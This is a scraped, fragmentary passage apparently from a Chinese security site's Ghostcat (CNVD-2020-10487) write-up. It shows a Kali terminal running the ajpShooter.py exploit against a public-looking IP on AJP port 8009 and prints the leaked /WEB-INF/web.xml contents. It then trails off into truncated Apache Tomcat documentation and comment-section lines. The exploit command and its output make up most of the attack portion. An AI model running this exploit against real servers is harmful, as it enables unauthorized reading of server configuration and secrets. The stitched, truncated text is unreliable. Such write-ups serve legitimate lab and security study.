 (xiaoli㉿kali)-[~/HTB/Spoofing/Ghostcat-CNVD-2020-10487]
$ python3 ajpShooter.py http://47.92.146.66:8080 8009 /WEB-INF/web.xml read
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2491-1658416820000"
[<] Last-Modified: Thu, 21 Jul 2022 15:20:20 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2491
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
47.92.146.66:8080
Apache Tomcat Developers
The following documents are fo
Building from Source - D
a binary distribution from
Changelog - Details the c
Status - Apache Tomcat d
Developers - List of active
Functional Specification
Javadocs - Javadoc API do
Apache Tomcat Architec
Comments
Notice: This comments sect
If you have trouble and need
This is not a Q&A section.
The Apache Comments Syste
invalid/off-topic.
Comments are disabled for this
安全客（www.anquanke.com）